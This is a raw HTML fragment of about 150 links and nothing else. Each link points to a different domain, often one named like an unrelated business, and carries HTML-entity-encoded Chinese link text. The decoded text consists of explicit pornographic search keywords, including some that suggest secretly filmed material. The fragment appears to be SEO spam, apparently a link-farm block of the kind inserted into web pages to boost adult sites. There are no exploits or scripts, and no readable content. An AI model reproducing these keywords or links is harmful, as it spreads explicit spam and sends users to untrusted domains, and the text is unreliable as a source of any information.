&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://geppark.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://jiabo188.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://qilujian.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://soleus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huahuashop.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://syhmck.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngjtz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://101wed.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://aizhouba.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://xgnsw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://huayinbao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hsxjs.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://manke88.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://15965722200.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://weifk.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://sdjss.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://183ks.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jajuensa.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luyouit.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://miushui.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hnllmp.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://sdclear.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ysy57.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://fyedm.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxs360.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://skiplow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://cai-zi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://winxigrice.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://dovils.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://lsj819.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://anan58.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hlpyx.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://minnodesign.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://dodolp.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://syhmck.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://rslizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://szjyzy.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://yug15.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://kin19.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xcq0519.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://wwyygg.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hzbybl.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caijingpc.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baiduroot.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://melintek.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wlxstar.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://nl46.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://hxl55.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
